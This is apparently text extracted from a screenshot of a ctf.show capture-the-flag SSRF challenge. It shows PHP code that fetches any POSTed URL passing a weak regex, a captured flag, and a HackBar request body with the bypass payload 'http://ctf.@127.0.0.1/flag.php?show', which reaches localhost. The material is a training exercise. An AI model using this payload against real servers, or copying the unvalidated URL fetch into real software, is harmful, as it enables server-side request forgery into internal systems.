 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
ctfshow{832800e2-7f85-4b11-9484-2f178dab369f}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
https://ac960a99-aaf1-4682-87ae-da982361de95.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://ctf.@127.0.0.1/flag.php?show